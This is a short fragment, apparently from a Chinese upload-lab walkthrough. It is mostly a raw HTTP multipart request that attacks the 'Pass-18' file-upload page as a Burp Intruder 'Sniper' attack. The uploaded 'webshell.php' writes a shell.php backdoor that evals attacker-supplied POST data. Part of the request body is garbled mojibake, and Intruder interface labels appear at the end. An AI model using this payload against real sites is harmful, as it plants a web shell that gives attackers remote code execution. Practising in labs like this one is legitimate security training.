 攻击类型: 狙击手（Sniper）
POST /upload/Pass-18/index.php HTTP/1.1
Host: www.web.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.web.com/upload/Pass-18/index.php
Content-Type: multipart/form-data; boundary=---------------------------15612585016709
Content-Length: 393
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------15612585016709
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: application/octet-stream
<?php
fputs(fopen('shell.php','w'),'<?php @eval($_POST["XMTX"]) ?>');
?>
-----------------------------15612585016709
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------15612585016709--
添加 §
§清除
自动§
刷新